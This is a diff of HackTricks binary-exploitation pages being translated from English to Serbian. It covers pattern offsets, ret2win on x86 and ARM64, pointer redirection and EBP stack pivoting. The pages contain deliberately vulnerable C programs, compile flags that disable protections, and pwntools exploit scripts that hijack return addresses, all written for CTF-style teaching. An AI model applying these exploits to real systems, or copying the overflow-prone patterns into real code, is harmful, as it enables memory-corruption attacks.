||||
Na ovaj način, umesto da ručno otkrivate koji offset je potreban za kontrolu EIP-a, moguće je koristiti kao punjenje jednu od ovih sekvenci i zatim pronaći offset bajtova koji su završili prepisivanje.
|
||||
|
||||
Moguće je koristiti **pwntools** za ovo:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -44,26 +41,23 @@ eip_value = p32(0x6161616c)
|
||||
offset = cyclic_find(eip_value) # Finds the offset of the sequence in the De Bruijn pattern
|
||||
print(f"The offset is: {offset}")
|
||||
```
|
||||
|
||||
or **GEF**:
|
||||
|
||||
или **GEF**:
|
||||
```bash
|
||||
#Patterns
|
||||
pattern create 200 #Generate length 200 pattern
|
||||
pattern search "avaaawaa" #Search for the offset of that substring
|
||||
pattern search $rsp #Search the offset given the content of $rsp
|
||||
```
|
||||
## Iskorišćavanje Stack Overflows
|
||||
|
||||
## Exploiting Stack Overflows
|
||||
Tokom prelivanja (pretpostavljajući da je veličina prelivanja dovoljno velika) moći ćete da **prepišete** vrednosti lokalnih promenljivih unutar steka sve dok ne dođete do sačuvanih **EBP/RBP i EIP/RIP (ili čak više)**.\
|
||||
Najčešći način zloupotrebe ove vrste ranjivosti je **modifikacija adrese povratka** tako da kada funkcija završi, **tok kontrole će biti preusmeren gde god korisnik odredi** u ovoj pokazivaču.
|
||||
|
||||
During an overflow (supposing the overflow size if big enough) you will be able to **overwrite** values of local variables inside the stack until reaching the saved **EBP/RBP and EIP/RIP (or even more)**.\
|
||||
The most common way to abuse this type of vulnerability is by **modifying the return address** so when the function ends the **control flow will be redirected wherever the user specified** in this pointer.
|
||||
|
||||
However, in other scenarios maybe just **overwriting some variables values in the stack** might be enough for the exploitation (like in easy CTF challenges).
|
||||
Međutim, u drugim scenarijima možda će samo **prepisivanje nekih vrednosti promenljivih u steku** biti dovoljno za eksploataciju (kao u lakim CTF izazovima).
|
||||
|
||||
### Ret2win
|
||||
|
||||
In this type of CTF challenges, there is a **function** **inside** the binary that is **never called** and that **you need to call in order to win**. For these challenges you just need to find the **offset to overwrite the return address** and **find the address of the function** to call (usually [**ASLR**](../common-binary-protections-and-bypasses/aslr/) would be disabled) so when the vulnerable function returns, the hidden function will be called:
|
||||
U ovom tipu CTF izazova, postoji **funkcija** **unutar** binarnog fajla koja se **nikada ne poziva** i koju **morate pozvati da biste pobedili**. Za ove izazove samo treba da pronađete **offset za prepisivanje adrese povratka** i **pronađete adresu funkcije** koju treba pozvati (obično [**ASLR**](../common-binary-protections-and-bypasses/aslr/) će biti onemogućen) tako da kada ranjiva funkcija vrati, skrivena funkcija će biti pozvana:
|
||||
|
||||
{{#ref}}
|
||||
ret2win/
|
||||
@ -71,15 +65,15 @@ ret2win/
|
||||
|
||||
### Stack Shellcode
|
||||
|
||||
In this scenario the attacker could place a shellcode in the stack and abuse the controlled EIP/RIP to jump to the shellcode and execute arbitrary code:
|
||||
U ovom scenariju napadač može postaviti shellcode u stek i zloupotrebiti kontrolisani EIP/RIP da skoči na shellcode i izvrši proizvoljan kod:
|
||||
|
||||
{{#ref}}
|
||||
stack-shellcode/
|
||||
{{#endref}}
|
||||
|
||||
### ROP & Ret2... techniques
|
||||
### ROP & Ret2... tehnike
|
||||
|
||||
This technique is the fundamental framework to bypass the main protection to the previous technique: **No executable stack (NX)**. And it allows to perform several other techniques (ret2lib, ret2syscall...) that will end executing arbitrary commands by abusing existing instructions in the binary:
|
||||
Ova tehnika je osnovni okvir za zaobilaženje glavne zaštite prethodne tehnike: **No executable stack (NX)**. I omogućava izvođenje nekoliko drugih tehnika (ret2lib, ret2syscall...) koje će završiti izvršavanjem proizvoljnih komandi zloupotrebom postojećih instrukcija u binarnom fajlu:
|
||||
|
||||
{{#ref}}
|
||||
../rop-return-oriented-programing/
|
||||
@ -87,15 +81,15 @@ This technique is the fundamental framework to bypass the main protection to the
|
||||
|
||||
## Heap Overflows
|
||||
|
||||
An overflow is not always going to be in the stack, it could also be in the **heap** for example:
|
||||
Prelivanje se ne mora uvek dešavati u steku, može se takođe desiti u **heap-u** na primer:
|
||||
|
||||
{{#ref}}
|
||||
../libc-heap/heap-overflow.md
|
||||
{{#endref}}
|
||||
|
||||
## Types of protections
|
||||
## Tipovi zaštita
|
||||
|
||||
There are several protections trying to prevent the exploitation of vulnerabilities, check them in:
|
||||
Postoji nekoliko zaštita koje pokušavaju da spreče eksploataciju ranjivosti, proverite ih u:
|
||||
|
||||
{{#ref}}
|
||||
../common-binary-protections-and-bypasses/
|
||||
|
||||
@ -1,28 +1,28 @@
|
||||
# Pointer Redirecting
|
||||
# Preusmeravanje pokazivača
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## String pointers
|
||||
## Pokazivači na stringove
|
||||
|
||||
If a function call is going to use an address of a string that is located in the stack, it's possible to abuse the buffer overflow to **overwrite this address** and put an **address to a different string** inside the binary.
|
||||
Ako poziv funkcije koristi adresu stringa koji se nalazi na steku, moguće je zloupotrebiti prelivanje bafera da se **prepiše ova adresa** i stavi **adresa drugog stringa** unutar binarnog fajla.
|
||||
|
||||
If for example a **`system`** function call is going to **use the address of a string to execute a command**, an attacker could place the **address of a different string in the stack**, **`export PATH=.:$PATH`** and create in the current directory an **script with the name of the first letter of the new string** as this will be executed by the binary.
|
||||
Na primer, ako poziv funkcije **`system`** treba da **koristi adresu stringa za izvršavanje komande**, napadač može postaviti **adresu drugog stringa na steku**, **`export PATH=.:$PATH`** i kreirati u trenutnom direktorijumu **skriptu sa imenom prvog slova novog stringa** jer će ovo biti izvršeno od strane binarnog fajla.
|
||||
|
||||
You can find an **example** of this in:
|
||||
Možete pronaći **primer** ovoga na:
|
||||
|
||||
- [https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/strptr.c](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/strptr.c)
|
||||
- [https://guyinatuxedo.github.io/04-bof_variable/tw17_justdoit/index.html](https://guyinatuxedo.github.io/04-bof_variable/tw17_justdoit/index.html)
|
||||
- 32bit, change address to flags string in the stack so it's printed by `puts`
|
||||
- 32bit, promeniti adresu na string sa zastavicama na steku tako da se odštampa pomoću `puts`
|
||||
|
||||
## Function pointers
|
||||
## Pokazivači na funkcije
|
||||
|
||||
Same as string pointer but applying to functions, if the **stack contains the address of a function** that will be called, it's possible to **change it** (e.g. to call **`system`**).
|
||||
Isto kao i pokazivač na string, ali se primenjuje na funkcije, ako **stek sadrži adresu funkcije** koja će biti pozvana, moguće je **promeniti je** (npr. da pozove **`system`**).
|
||||
|
||||
You can find an example in:
|
||||
Možete pronaći primer na:
|
||||
|
||||
- [https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/funcptr.c](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/funcptr.c)
|
||||
|
||||
## References
|
||||
## Reference
|
||||
|
||||
- [https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/NOTES.md#pointer-redirecting](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/NOTES.md#pointer-redirecting)
|
||||
|
||||
|
||||
@ -2,49 +2,44 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Osnovne informacije
|
||||
|
||||
**Ret2win** challenges are a popular category in **Capture The Flag (CTF)** competitions, particularly in tasks that involve **binary exploitation**. The goal is to exploit a vulnerability in a given binary to execute a specific, uninvoked function within the binary, often named something like `win`, `flag`, etc. This function, when executed, usually prints out a flag or a success message. The challenge typically involves overwriting the **return address** on the stack to divert execution flow to the desired function. Here's a more detailed explanation with examples:
|
||||
**Ret2win** izazovi su popularna kategorija u **Capture The Flag (CTF)** takmičenjima, posebno u zadacima koji uključuju **binary exploitation**. Cilj je iskoristiti ranjivost u datom binarnom fajlu da se izvrši određena, nepozvana funkcija unutar binarnog fajla, često nazvana nešto poput `win`, `flag`, itd. Ova funkcija, kada se izvrši, obično ispisuje zastavicu ili poruku o uspehu. Izazov obično uključuje prepisivanje **povratne adrese** na steku kako bi se preusmerio tok izvršenja na željenu funkciju. Evo detaljnijeg objašnjenja sa primerima:
|
||||
|
||||
### C Example
|
||||
|
||||
Consider a simple C program with a vulnerability and a `win` function that we intend to call:
|
||||
### C primer
|
||||
|
||||
Razmotrite jednostavan C program sa ranjivošću i `win` funkcijom koju nameravamo da pozovemo:
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <string.h>
|
||||
|
||||
void win() {
|
||||
printf("Congratulations! You've called the win function.\n");
|
||||
printf("Congratulations! You've called the win function.\n");
|
||||
}
|
||||
|
||||
void vulnerable_function() {
|
||||
char buf[64];
|
||||
gets(buf); // This function is dangerous because it does not check the size of the input, leading to buffer overflow.
|
||||
char buf[64];
|
||||
gets(buf); // This function is dangerous because it does not check the size of the input, leading to buffer overflow.
|
||||
}
|
||||
|
||||
int main() {
|
||||
vulnerable_function();
|
||||
return 0;
|
||||
vulnerable_function();
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
To compile this program without stack protections and with **ASLR** disabled, you can use the following command:
|
||||
|
||||
Da biste kompajlirali ovaj program bez zaštite steka i sa **ASLR** onemogućenim, možete koristiti sledeću komandu:
|
||||
```sh
|
||||
gcc -m32 -fno-stack-protector -z execstack -no-pie -o vulnerable vulnerable.c
|
||||
```
|
||||
- `-m32`: Kompajlirajte program kao 32-bitni binarni (ovo je opcionalno, ali uobičajeno u CTF izazovima).
|
||||
- `-fno-stack-protector`: Onemogućite zaštitu od prelivanja steka.
|
||||
- `-z execstack`: Dozvolite izvršavanje koda na steku.
|
||||
- `-no-pie`: Onemogućite poziciono nezavisne izvršne datoteke kako biste osigurali da se adresa funkcije `win` ne menja.
|
||||
- `-o vulnerable`: Imenovati izlaznu datoteku `vulnerable`.
|
||||
|
||||
- `-m32`: Compile the program as a 32-bit binary (this is optional but common in CTF challenges).
|
||||
- `-fno-stack-protector`: Disable protections against stack overflows.
|
||||
- `-z execstack`: Allow execution of code on the stack.
|
||||
- `-no-pie`: Disable Position Independent Executable to ensure that the address of the `win` function does not change.
|
||||
- `-o vulnerable`: Name the output file `vulnerable`.
|
||||
|
||||
### Python Exploit using Pwntools
|
||||
|
||||
For the exploit, we'll use **pwntools**, a powerful CTF framework for writing exploits. The exploit script will create a payload to overflow the buffer and overwrite the return address with the address of the `win` function.
|
||||
### Python Exploit koristeći Pwntools
|
||||
|
||||
Za exploit, koristićemo **pwntools**, moćan CTF okvir za pisanje eksploitacija. Skripta za exploit će kreirati payload za prelivanje bafera i prepisivanje adrese povratka sa adresom funkcije `win`.
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -64,49 +59,46 @@ payload = b'A' * 68 + win_addr
|
||||
p.sendline(payload)
|
||||
p.interactive()
|
||||
```
|
||||
|
||||
To find the address of the `win` function, you can use **gdb**, **objdump**, or any other tool that allows you to inspect binary files. For instance, with `objdump`, you could use:
|
||||
|
||||
Da biste pronašli adresu `win` funkcije, možete koristiti **gdb**, **objdump** ili bilo koji drugi alat koji vam omogućava da pregledate binarne datoteke. Na primer, sa `objdump`, mogli biste koristiti:
|
||||
```sh
|
||||
objdump -d vulnerable | grep win
|
||||
```
|
||||
Ova komanda će vam prikazati asembler funkcije `win`, uključujući njenu početnu adresu. 
|
||||
|
||||
This command will show you the assembly of the `win` function, including its starting address. 
|
||||
Python skripta šalje pažljivo oblikovanu poruku koja, kada je obrađena od strane `vulnerable_function`, preplavljuje bafer i prepisuje adresu povratka na steku sa adresom `win`. Kada `vulnerable_function` vrati, umesto da se vrati na `main` ili izađe, skače na `win`, i poruka se ispisuje.
|
||||
|
||||
The Python script sends a carefully crafted message that, when processed by the `vulnerable_function`, overflows the buffer and overwrites the return address on the stack with the address of `win`. When `vulnerable_function` returns, instead of returning to `main` or exiting, it jumps to `win`, and the message is printed.
|
||||
## Zaštite
|
||||
|
||||
## Protections
|
||||
- [**PIE**](../../common-binary-protections-and-bypasses/pie/) **treba da bude onemogućena** kako bi adresa bila pouzdana tokom izvršavanja ili adresa na kojoj će funkcija biti smeštena neće uvek biti ista i biće vam potrebna neka leak da biste saznali gde je funkcija win učitana. U nekim slučajevima, kada funkcija koja uzrokuje prelivanje je `read` ili slična, možete izvršiti **Delimično Prepisivanje** od 1 ili 2 bajta da promenite adresu povratka na funkciju win. Zbog načina na koji ASLR funkcioniše, poslednja tri heksadecimalna nibbla nisu nasumična, tako da postoji **1/16 šanse** (1 nibble) da dobijete ispravnu adresu povratka.
|
||||
- [**Stack Canaries**](../../common-binary-protections-and-bypasses/stack-canaries/) takođe treba da budu onemogućene ili kompromitovana EIP adresa povratka nikada neće biti praćena.
|
||||
|
||||
- [**PIE**](../../common-binary-protections-and-bypasses/pie/) **should be disabled** for the address to be reliable across executions or the address where the function will be stored won't be always the same and you would need some leak in order to figure out where is the win function loaded. In some cases, when the function that causes the overflow is `read` or similar, you can do a **Partial Overwrite** of 1 or 2 bytes to change the return address to be the win function. Because of how ASLR works, the last three hex nibbles are not randomized, so there is a **1/16 chance** (1 nibble) to get the correct return address.
|
||||
- [**Stack Canaries**](../../common-binary-protections-and-bypasses/stack-canaries/) should be also disabled or the compromised EIP return address won't never be followed.
|
||||
|
||||
## Other examples & References
|
||||
## Ostali primeri & Reference
|
||||
|
||||
- [https://ir0nstone.gitbook.io/notes/types/stack/ret2win](https://ir0nstone.gitbook.io/notes/types/stack/ret2win)
|
||||
- [https://guyinatuxedo.github.io/04-bof_variable/tamu19_pwn1/index.html](https://guyinatuxedo.github.io/04-bof_variable/tamu19_pwn1/index.html)
|
||||
- 32bit, no ASLR
|
||||
- 32bit, bez ASLR
|
||||
- [https://guyinatuxedo.github.io/05-bof_callfunction/csaw16_warmup/index.html](https://guyinatuxedo.github.io/05-bof_callfunction/csaw16_warmup/index.html)
|
||||
- 64 bits with ASLR, with a leak of the bin address
|
||||
- 64 bita sa ASLR, sa leak-om adrese bin
|
||||
- [https://guyinatuxedo.github.io/05-bof_callfunction/csaw18_getit/index.html](https://guyinatuxedo.github.io/05-bof_callfunction/csaw18_getit/index.html)
|
||||
- 64 bits, no ASLR
|
||||
- 64 bita, bez ASLR
|
||||
- [https://guyinatuxedo.github.io/05-bof_callfunction/tu17_vulnchat/index.html](https://guyinatuxedo.github.io/05-bof_callfunction/tu17_vulnchat/index.html)
|
||||
- 32 bits, no ASLR, double small overflow, first to overflow the stack and enlarge the size of the second overflow
|
||||
- 32 bita, bez ASLR, dvostruko malo prelivanje, prvo da preplavi stek i poveća veličinu drugog prelivanja
|
||||
- [https://guyinatuxedo.github.io/10-fmt_strings/backdoor17_bbpwn/index.html](https://guyinatuxedo.github.io/10-fmt_strings/backdoor17_bbpwn/index.html)
|
||||
- 32 bit, relro, no canary, nx, no pie, format string to overwrite the address `fflush` with the win function (ret2win)
|
||||
- 32 bita, relro, bez kanarija, nx, bez pie, format string za prepisivanje adrese `fflush` sa funkcijom win (ret2win)
|
||||
- [https://guyinatuxedo.github.io/15-partial_overwrite/tamu19_pwn2/index.html](https://guyinatuxedo.github.io/15-partial_overwrite/tamu19_pwn2/index.html)
|
||||
- 32 bit, nx, nothing else, partial overwrite of EIP (1Byte) to call the win function
|
||||
- 32 bita, nx, ništa drugo, delimično prepisivanje EIP (1Byte) da pozove funkciju win
|
||||
- [https://guyinatuxedo.github.io/15-partial_overwrite/tuctf17_vulnchat2/index.html](https://guyinatuxedo.github.io/15-partial_overwrite/tuctf17_vulnchat2/index.html)
|
||||
- 32 bit, nx, nothing else, partial overwrite of EIP (1Byte) to call the win function
|
||||
- 32 bita, nx, ništa drugo, delimično prepisivanje EIP (1Byte) da pozove funkciju win
|
||||
- [https://guyinatuxedo.github.io/35-integer_exploitation/int_overflow_post/index.html](https://guyinatuxedo.github.io/35-integer_exploitation/int_overflow_post/index.html)
|
||||
- The program is only validating the last byte of a number to check for the size of the input, therefore it's possible to add any zie as long as the last byte is inside the allowed range. Then, the input creates a buffer overflow exploited with a ret2win.
|
||||
- Program samo validira poslednji bajt broja da proveri veličinu ulaza, stoga je moguće dodati bilo koju veličinu sve dok je poslednji bajt unutar dozvoljenog opsega. Tada, ulaz stvara prelivanje bafera koje se eksploatiše sa ret2win.
|
||||
- [https://7rocky.github.io/en/ctf/other/blackhat-ctf/fno-stack-protector/](https://7rocky.github.io/en/ctf/other/blackhat-ctf/fno-stack-protector/)
|
||||
- 64 bit, relro, no canary, nx, pie. Partial overwrite to call the win function (ret2win)
|
||||
- 64 bita, relro, bez kanarija, nx, pie. Delimično prepisivanje da pozove funkciju win (ret2win)
|
||||
- [https://8ksec.io/arm64-reversing-and-exploitation-part-3-a-simple-rop-chain/](https://8ksec.io/arm64-reversing-and-exploitation-part-3-a-simple-rop-chain/)
|
||||
- arm64, PIE, it gives a PIE leak the win function is actually 2 functions so ROP gadget that calls 2 functions
|
||||
- arm64, PIE, daje PIE leak funkcija win je zapravo 2 funkcije tako da ROP gadget koji poziva 2 funkcije
|
||||
- [https://8ksec.io/arm64-reversing-and-exploitation-part-9-exploiting-an-off-by-one-overflow-vulnerability/](https://8ksec.io/arm64-reversing-and-exploitation-part-9-exploiting-an-off-by-one-overflow-vulnerability/)
|
||||
- ARM64, off-by-one to call a win function
|
||||
- ARM64, off-by-one da pozove funkciju win
|
||||
|
||||
## ARM64 Example
|
||||
## ARM64 Primer
|
||||
|
||||
{{#ref}}
|
||||
ret2win-arm64.md
|
||||
|
||||
@ -2,109 +2,94 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
Find an introduction to arm64 in:
|
||||
Pronađite uvod u arm64 u:
|
||||
|
||||
{{#ref}}
|
||||
../../../macos-hardening/macos-security-and-privilege-escalation/macos-apps-inspecting-debugging-and-fuzzing/arm64-basic-assembly.md
|
||||
{{#endref}}
|
||||
|
||||
## Code 
|
||||
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <unistd.h>
|
||||
|
||||
void win() {
|
||||
printf("Congratulations!\n");
|
||||
printf("Congratulations!\n");
|
||||
}
|
||||
|
||||
void vulnerable_function() {
|
||||
char buffer[64];
|
||||
read(STDIN_FILENO, buffer, 256); // <-- bof vulnerability
|
||||
char buffer[64];
|
||||
read(STDIN_FILENO, buffer, 256); // <-- bof vulnerability
|
||||
}
|
||||
|
||||
int main() {
|
||||
vulnerable_function();
|
||||
return 0;
|
||||
vulnerable_function();
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
Compile without pie and canary:
|
||||
|
||||
Kompajlirati bez pie i kanarinca:
|
||||
```bash
|
||||
clang -o ret2win ret2win.c -fno-stack-protector -Wno-format-security -no-pie
|
||||
```
|
||||
## Pronalaženje ofseta
|
||||
|
||||
## Finding the offset
|
||||
### Opcija obrasca
|
||||
|
||||
### Pattern option
|
||||
|
||||
This example was created using [**GEF**](https://github.com/bata24/gef):
|
||||
|
||||
Stat gdb with gef, create pattern and use it:
|
||||
Ovaj primer je napravljen koristeći [**GEF**](https://github.com/bata24/gef):
|
||||
|
||||
Pokrenite gdb sa gef, kreirajte obrazac i koristite ga:
|
||||
```bash
|
||||
gdb -q ./ret2win
|
||||
pattern create 200
|
||||
run
|
||||
```
|
||||
|
||||
<figure><img src="../../../images/image (1205).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
arm64 will try to return to the address in the register x30 (which was compromised), we can use that to find the pattern offset:
|
||||
|
||||
arm64 će pokušati da se vrati na adresu u registru x30 (koji je kompromitovan), možemo to iskoristiti da pronađemo pomeraj obrasca:
|
||||
```bash
|
||||
pattern search $x30
|
||||
```
|
||||
|
||||
<figure><img src="../../../images/image (1206).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
**The offset is 72 (9x48).**
|
||||
**Pomak je 72 (9x48).**
|
||||
|
||||
### Stack offset option
|
||||
|
||||
Start by getting the stack address where the pc register is stored:
|
||||
### Opcija pomaka steka
|
||||
|
||||
Počnite tako što ćete dobiti adresu steka gde je sačuvan pc registar:
|
||||
```bash
|
||||
gdb -q ./ret2win
|
||||
b *vulnerable_function + 0xc
|
||||
run
|
||||
info frame
|
||||
```
|
||||
|
||||
<figure><img src="../../../images/image (1207).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Now set a breakpoint after the `read()` and continue until the `read()` is executed and set a pattern such as 13371337:
|
||||
|
||||
Sada postavite tačku prekida nakon `read()` i nastavite dok se `read()` ne izvrši i postavite obrazac kao što je 13371337:
|
||||
```
|
||||
b *vulnerable_function+28
|
||||
c
|
||||
```
|
||||
|
||||
<figure><img src="../../../images/image (1208).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Find where this pattern is stored in memory:
|
||||
Pronađite gde je ovaj obrazac smešten u memoriji:
|
||||
|
||||
<figure><img src="../../../images/image (1209).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Then: **`0xfffffffff148 - 0xfffffffff100 = 0x48 = 72`**
|
||||
Zatim: **`0xfffffffff148 - 0xfffffffff100 = 0x48 = 72`**
|
||||
|
||||
<figure><img src="../../../images/image (1210).png" alt="" width="339"><figcaption></figcaption></figure>
|
||||
|
||||
## No PIE
|
||||
## Bez PIE
|
||||
|
||||
### Regular
|
||||
|
||||
Get the address of the **`win`** function:
|
||||
### Redovni
|
||||
|
||||
Dobijte adresu **`win`** funkcije:
|
||||
```bash
|
||||
objdump -d ret2win | grep win
|
||||
ret2win: file format elf64-littleaarch64
|
||||
00000000004006c4 <win>:
|
||||
```
|
||||
|
||||
Exploit:
|
||||
|
||||
Eksploit:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -124,13 +109,11 @@ p.send(payload)
|
||||
print(p.recvline())
|
||||
p.close()
|
||||
```
|
||||
|
||||
<figure><img src="../../../images/image (1211).png" alt="" width="375"><figcaption></figcaption></figure>
|
||||
|
||||
### Off-by-1
|
||||
|
||||
Actually this is going to by more like a off-by-2 in the stored PC in the stack. Instead of overwriting all the return address we are going to overwrite **only the last 2 bytes** with `0x06c4`.
|
||||
|
||||
U stvari, ovo će više ličiti na off-by-2 u sačuvanom PC-u u steku. Umesto da prepisujemo celu adresu povratka, prepisujemo **samo poslednja 2 bajta** sa `0x06c4`.
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -150,22 +133,20 @@ p.send(payload)
|
||||
print(p.recvline())
|
||||
p.close()
|
||||
```
|
||||
|
||||
<figure><img src="../../../images/image (1212).png" alt="" width="375"><figcaption></figcaption></figure>
|
||||
|
||||
You can find another off-by-one example in ARM64 in [https://8ksec.io/arm64-reversing-and-exploitation-part-9-exploiting-an-off-by-one-overflow-vulnerability/](https://8ksec.io/arm64-reversing-and-exploitation-part-9-exploiting-an-off-by-one-overflow-vulnerability/), which is a real off-by-**one** in a fictitious vulnerability.
|
||||
Možete pronaći još jedan primer off-by-one u ARM64 na [https://8ksec.io/arm64-reversing-and-exploitation-part-9-exploiting-an-off-by-one-overflow-vulnerability/](https://8ksec.io/arm64-reversing-and-exploitation-part-9-exploiting-an-off-by-one-overflow-vulnerability/), koji je pravi off-by-**one** u fiktivnoj ranjivosti.
|
||||
|
||||
## With PIE
|
||||
## Sa PIE
|
||||
|
||||
> [!TIP]
|
||||
> Compile the binary **without the `-no-pie` argument**
|
||||
> Kompajlirajte binarni fajl **bez `-no-pie` argumenta**
|
||||
|
||||
### Off-by-2
|
||||
|
||||
Without a leak we don't know the exact address of the winning function but we can know the offset of the function from the binary and knowing that the return address we are overwriting is already pointing to a close address, it's possible to leak the offset to the win function (**0x7d4**) in this case and just use that offset:
|
||||
Bez leak-a ne znamo tačnu adresu pobedničke funkcije, ali možemo znati offset funkcije od binarnog fajla i znajući da adresa povratka koju prepisujemo već pokazuje na blisku adresu, moguće je leak-ovati offset do win funkcije (**0x7d4**) u ovom slučaju i jednostavno koristiti taj offset:
|
||||
|
||||
<figure><img src="../../../images/image (1213).png" alt="" width="563"><figcaption></figcaption></figure>
|
||||
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -185,5 +166,4 @@ p.send(payload)
|
||||
print(p.recvline())
|
||||
p.close()
|
||||
```
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,64 +2,61 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Osnovne informacije
|
||||
|
||||
This technique exploits the ability to manipulate the **Base Pointer (EBP)** to chain the execution of multiple functions through careful use of the EBP register and the **`leave; ret`** instruction sequence.
|
||||
|
||||
As a reminder, **`leave`** basically means:
|
||||
Ova tehnika koristi sposobnost manipulacije **Base Pointer (EBP)** za povezivanje izvršavanja više funkcija kroz pažljivu upotrebu EBP registra i **`leave; ret`** instrukcijske sekvence.
|
||||
|
||||
Kao podsetnik, **`leave`** u suštini znači:
|
||||
```
|
||||
mov ebp, esp
|
||||
pop ebp
|
||||
ret
|
||||
```
|
||||
|
||||
And as the **EBP is in the stack** before the EIP it's possible to control it controlling the stack.
|
||||
I kao što je **EBP u steku** pre EIP-a, moguće je kontrolisati ga kontrolišući stek.
|
||||
|
||||
### EBP2Ret
|
||||
|
||||
This technique is particularly useful when you can **alter the EBP register but have no direct way to change the EIP register**. It leverages the behaviour of functions when they finish executing.
|
||||
Ova tehnika je posebno korisna kada možete **promeniti EBP registar, ali nemate direktan način da promenite EIP registar**. Ona koristi ponašanje funkcija kada završe izvršavanje.
|
||||
|
||||
If, during `fvuln`'s execution, you manage to inject a **fake EBP** in the stack that points to an area in memory where your shellcode's address is located (plus 4 bytes to account for the `pop` operation), you can indirectly control the EIP. As `fvuln` returns, the ESP is set to this crafted location, and the subsequent `pop` operation decreases ESP by 4, **effectively making it point to an address store by the attacker in there.**\
|
||||
Note how you **need to know 2 addresses**: The one where ESP is going to go, where you will need to write the address that is pointed by ESP.
|
||||
Ako, tokom izvršavanja `fvuln`, uspete da injektujete **lažni EBP** u stek koji pokazuje na oblast u memoriji gde se nalazi adresa vašeg shellcode-a (plus 4 bajta da se uzme u obzir `pop` operacija), možete indirektno kontrolisati EIP. Kada `fvuln` vrati, ESP se postavlja na ovu kreiranu lokaciju, a naredna `pop` operacija smanjuje ESP za 4, **efektivno ga usmeravajući na adresu koju je napadač postavio tamo.**\
|
||||
Obratite pažnju da **morate znati 2 adrese**: onu na koju će ESP ići, gde ćete morati da upišete adresu na koju pokazuje ESP.
|
||||
|
||||
#### Exploit Construction
|
||||
#### Konstrukcija Eksploita
|
||||
|
||||
First you need to know an **address where you can write arbitrary data / addresses**. The ESP will point here and **run the first `ret`**.
|
||||
Prvo morate znati **adresu na kojoj možete pisati proizvoljne podatke / adrese**. ESP će pokazivati ovde i **izvršiti prvi `ret`**.
|
||||
|
||||
Then, you need to know the address used by `ret` that will **execute arbitrary code**. You could use:
|
||||
Zatim, morate znati adresu koju koristi `ret` koja će **izvršiti proizvoljni kod**. Možete koristiti:
|
||||
|
||||
- A valid [**ONE_GADGET**](https://github.com/david942j/one_gadget) address.
|
||||
- The address of **`system()`** followed by **4 junk bytes** and the address of `"/bin/sh"` (x86 bits).
|
||||
- The address of a **`jump esp;`** gadget ([**ret2esp**](../rop-return-oriented-programing/ret2esp-ret2reg.md)) followed by the **shellcode** to execute.
|
||||
- Some [**ROP**](../rop-return-oriented-programing/) chain
|
||||
- Validnu [**ONE_GADGET**](https://github.com/david942j/one_gadget) adresu.
|
||||
- Adresu **`system()`** praćenu **4 junk bajta** i adresu `"/bin/sh"` (x86 bitovi).
|
||||
- Adresu **`jump esp;`** gadgeta ([**ret2esp**](../rop-return-oriented-programing/ret2esp-ret2reg.md)) praćenu **shellcode-om** koji treba izvršiti.
|
||||
- Neki [**ROP**](../rop-return-oriented-programing/) lanac.
|
||||
|
||||
Remember than before any of these addresses in the controlled part of the memory, there must be **`4` bytes** because of the **`pop`** part of the `leave` instruction. It would be possible to abuse these 4B to set a **second fake EBP** and continue controlling the execution.
|
||||
Zapamtite da pre bilo koje od ovih adresa u kontrolisanom delu memorije, mora biti **`4` bajta** zbog **`pop`** dela `leave` instrukcije. Bilo bi moguće zloupotrebiti ovih 4B da postavite **drugi lažni EBP** i nastavite sa kontrolisanjem izvršavanja.
|
||||
|
||||
#### Off-By-One Exploit
|
||||
#### Off-By-One Eksploit
|
||||
|
||||
There's a specific variant of this technique known as an "Off-By-One Exploit". It's used when you can **only modify the least significant byte of the EBP**. In such a case, the memory location storing the address to jumo to with the **`ret`** must share the first three bytes with the EBP, allowing for a similar manipulation with more constrained conditions.\
|
||||
Usually it's modified the byte 0x00t o jump as far as possible.
|
||||
Postoji specifična varijanta ove tehnike poznata kao "Off-By-One Eksploit". Koristi se kada možete **samo modifikovati najmanje značajan bajt EBP-a**. U takvom slučaju, memorijska lokacija koja čuva adresu na koju treba skočiti sa **`ret`** mora deliti prva tri bajta sa EBP-om, omogućavajući sličnu manipulaciju sa strožim uslovima.\
|
||||
Obično se modifikuje bajt 0x00 da skoči što je dalje moguće.
|
||||
|
||||
Also, it's common to use a RET sled in the stack and put the real ROP chain at the end to make it more probably that the new ESP points inside the RET SLED and the final ROP chain is executed.
|
||||
Takođe, uobičajeno je koristiti RET sled u steku i staviti pravi ROP lanac na kraj kako bi se povećala verovatnoća da novi ESP pokazuje unutar RET SLED-a i da se konačni ROP lanac izvrši.
|
||||
|
||||
### **EBP Chaining**
|
||||
### **EBP Lanci**
|
||||
|
||||
